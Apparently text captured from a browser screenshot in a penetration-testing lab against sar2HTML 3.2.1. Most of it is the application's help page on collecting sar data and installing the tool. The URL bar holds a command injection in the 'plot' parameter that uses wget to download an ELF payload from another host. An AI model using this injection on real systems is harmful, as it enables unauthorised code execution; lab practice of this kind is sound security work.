 192.168.81.152/sar2HTML/ind
不安全
192.168.81.152/sar2HTML/index.php?plot=;wget%20http://192.168.81.131:1234/4444.elf
地图 UML系统分析与设计 个人空间 GitHub 新标签页 打开图像 V6 - 下载 Datasets - CKAN 粘合剂 FOSSHUB | Utilitie... 六度短网址-带统计...
sar2html Ver 3.2.1
(Donate if you like!)
New
;wget
http://192.168.81.131:123
Select Host
Select Host First
Select Start Date First
下载成功
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)